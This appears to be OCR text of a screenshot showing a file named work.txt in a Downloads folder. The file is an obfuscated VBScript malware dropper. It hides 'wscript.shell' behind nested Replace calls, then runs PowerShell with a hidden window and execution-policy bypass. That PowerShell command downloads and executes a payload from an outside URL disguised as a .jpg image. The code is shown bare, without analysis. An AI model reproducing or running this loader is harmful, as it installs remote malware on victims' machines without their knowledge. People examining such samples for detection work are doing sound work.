 Users > johnmccarthy > Downloads > work.txt
1 Set trrmxvyb = CreateObject(Replace(Replace(Replace(Replace(Replace(Replace(Replace
(Replace(Replace(Replace(Replace
("OEFpSleGvJLReEHDyCQdVRRvZddnYLfmOzaoMyfrleGvJnuIOcOyncGzVOkLzVOkL", "OEFpS", "w"),
"leGvJ", "s"), "LReEH", "c"), "DyCQd", "r"), "VRRvZ", "i"), "ddnYL", "p"), "fmOza",
"t"), "oMyfr", "."), "nuIOc", "h"), "OyncG", "e"), "zVOkL", "l"))
2 ovmdokdh = ("POWeRS")
3 trrmxvyb.Run((ovmdokdh)+"HeLL.eXe -WIND HIDDeN -eXeC BYPASS -NONI $SEYUSEHSEYH='IeX
(NeW-OBJeCT NeT.W';$SEYSYSET='eBCLIeNT).DOWNLO';Sleep 2;[BYTe[]];Sleep 3;
$HJDRRRUY='TUYDRDFDNYRDBBTRDVTDTNDRNJUYUMFUTDBT(''https://rizzohistory.com/img/work.
jpg'')'.RePLACe('TUYDRDFDNYRDBBTRDVTDTNDRNJUYUMFUTDBT','ADSTRING');Sleep 1;IeX
($SEYUSEHSEYH+$SEYSYSET+$HJDRRRUY);"), CONSOLE_HIDE, CMD_WAIT
4 Set ali = Nothing